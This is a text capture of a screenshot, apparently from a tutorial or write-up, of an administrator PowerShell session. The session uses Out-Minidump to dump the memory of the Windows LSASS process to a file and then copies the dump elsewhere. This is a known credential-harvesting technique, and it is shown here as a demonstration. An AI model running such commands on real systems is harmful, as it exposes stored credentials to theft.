 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> . 'G:\USERFILES\Desktop\PowerShell Playground\Out-Minidump.ps1'
PS C:\WINDOWS\system32> Get-Process lsass | Out-Minidump
Directory: C:\WINDOWS\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 29-Dec-16 11:36 PM 47163297 lsass_868.dmp
PS C:\WINDOWS\system32> Copy-Item .\lsass_868.dmp 'G:\USERFILES\Desktop\PowerShell Playground'
PS C:\WINDOWS\system32>